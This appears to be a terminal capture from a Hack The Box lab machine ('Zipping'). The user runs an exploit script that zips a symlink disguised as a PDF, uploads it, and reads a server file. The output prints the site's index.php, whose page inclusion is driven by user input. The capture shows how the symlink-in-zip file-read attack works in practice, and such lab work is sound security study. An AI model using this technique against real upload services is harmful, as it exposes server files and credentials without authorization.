 ┌──(kali㉿kali)-[~/htb/Zipping]
└─$ python3 ex.py
File to read: /var/www/html/shop/index.php
Creating symlink..
Zipping..
  adding: symlink.pdf (stored 0%)
Done! Zip file: sym.zip
Uploading file..
File UUID:  5f311765b146c89339239b045f1cb888

Reading file..
<?php
session_start();
// Include functions and connect to the database using PDO MySQL
include 'functions.php';
$pdo = pdo_connect_mysql();
// Page is set to home (home.php) by default, so when the visitor visits, that will be the page they see.
$page = isset($_GET['page']) && file_exists($_GET['page'] . '.php') ? $_GET['page'] : 'home';
// Include and show the requested page
include $page . '.php';
?>